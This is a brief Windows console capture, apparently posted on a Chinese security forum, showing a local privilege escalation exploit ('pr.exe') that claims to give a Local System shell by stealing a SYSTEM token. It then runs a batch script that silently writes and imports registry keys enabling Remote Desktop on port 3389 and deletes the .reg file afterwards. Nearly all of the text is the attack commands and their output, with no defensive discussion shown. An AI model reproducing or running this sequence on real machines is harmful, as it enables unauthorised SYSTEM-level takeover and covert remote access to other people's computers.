 c:\test>pr.exe "3389open.bat"
pr.exe "3389open.bat"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3516
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:3389open.bat
c:\test>echo Windows Registry Editor Version 5.00  1>>3389.reg
c:\test>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
c:\test>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
c:\test>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
c:\test>echo "PortNumber"=dword:00000d3d  1>>3389.reg
c:\test>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
c:\test>echo "PortNumber"=dword:00000d3d  1>>3389.reg
c:\test>regedit /s 3389.reg
c:\test>del 3389.reg
白帽hub
先知社区